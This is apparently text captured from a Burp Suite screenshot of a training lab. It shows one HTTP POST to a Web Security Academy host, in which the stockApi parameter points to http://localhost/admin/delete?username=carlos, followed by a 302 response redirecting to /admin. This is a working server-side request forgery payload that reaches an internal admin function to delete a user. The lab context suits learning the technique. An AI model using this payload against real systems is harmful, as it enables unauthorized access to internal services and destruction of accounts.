 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ae800a304ab54c1838887c6007d0089.web-security-academy.net
3 Cookie: session=QC82s6n1pwHl2i4KvvyxatUqtg7vYifn
4 Content-Length: 54
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ae800a304ab54c1838887c6007d0089.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ae800a304ab54c1838887c6007d0089.web-security-academy.net/product?p
roductId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
18
19 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=xy5LezWWKrYQ4dZtNhT8d4XuOD84aLm4; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7